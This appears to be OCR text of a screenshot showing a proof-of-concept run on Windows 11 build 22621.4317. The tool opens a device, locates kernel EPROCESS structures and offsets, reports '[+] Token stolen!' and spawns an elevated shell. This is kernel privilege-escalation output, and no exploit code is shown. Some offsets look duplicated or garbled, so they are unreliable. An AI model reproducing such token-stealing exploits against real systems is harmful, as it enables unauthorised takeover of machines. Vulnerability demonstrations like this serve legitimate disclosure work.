
About Windows
Windows 11
Microsoft Windows
Version 22H2 (OS Build 22621.4317)
© Microsoft Corporation. All rights reserved.
The Windows 11 Home operating system and its user interface are protected by trademark and other pending or existing intellectual property rights in the United States and other countries/regions.
Command Prompt
Microsoft Windows [Version 10.0.22621.4317]
(c) Microsoft Corporation. All rights reserved.
C:\Users\rahul>C:\Users\rahul\Desktop\poc.exe
C:\Users\rahul\Desktop\poc.e
[+] Device opened!
[+] SYSTEM EPROCESS: ffffa708d42b3040
[+] Found PID offset: 0x440
[+] Found Token offset: 0x448
[+] ActiveProcessLinks offset: 0x448
[+] Found current EPROCESS: ffffa708d9a950c0
[+] Token stolen!
Microsoft Windows [Version 10.0.22621.4317]
(c) Microsoft Corporation. All rights reserved.
Search